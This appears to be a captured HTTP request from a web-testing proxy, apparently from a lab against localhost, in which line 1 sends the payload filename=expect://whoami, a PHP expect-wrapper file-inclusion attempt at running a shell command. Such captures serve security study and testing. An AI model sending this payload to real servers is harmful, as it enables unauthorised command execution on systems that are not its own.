 Request
Pretty Raw Hex \n
1 GET /?filename=expect://whoami HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16